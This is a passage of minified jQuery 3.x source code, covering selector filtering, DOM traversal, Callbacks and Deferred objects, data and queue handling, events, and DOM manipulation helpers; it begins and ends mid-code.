c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 